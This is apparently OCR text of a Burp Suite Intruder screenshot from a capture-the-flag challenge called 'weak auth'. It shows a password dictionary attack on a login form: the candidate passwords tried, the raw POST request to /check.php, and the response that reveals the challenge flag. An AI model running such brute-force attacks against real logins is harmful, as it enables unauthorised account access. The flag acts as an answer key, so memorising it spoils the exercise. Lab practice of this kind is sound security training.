 Intruder attack 1
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 有效载荷 状态 错误 超时 长 评论
31 123456 200 437
382 3516043731 200 434
602 114370 200 434
1470 374373 200 434
1541 437351 200 434
0 200 434
1 ï»¿admin 200 434
2 admin12 200 434
3 admin888 200 434
4 admin8 200 434
5 admin123 200 434
请求 响应
Raw 参数 头 Hex
POST /check.php HTTP/1.1
Host: 111.200.241.244:41699
Content-Length: 30
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://111.200.241.244:41699
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Referer: http://111.200.241.244:41699/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > 输入搜索字词 没有比赛
7472 of 7501
Result 31 | Intruder attack 1
Payload: 123456
Status: 200
Length: 437
Timer: 40
请求 响应
Raw 头 Hex HTML Render
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>weak auth</title>
</head>
<body>
Cyberpeace{B8C8C412FB74FE5E9B2FDBD7907E397F}<!--maybe you need a dictionary-->
</body>
</html>
? < + > 输入搜索字词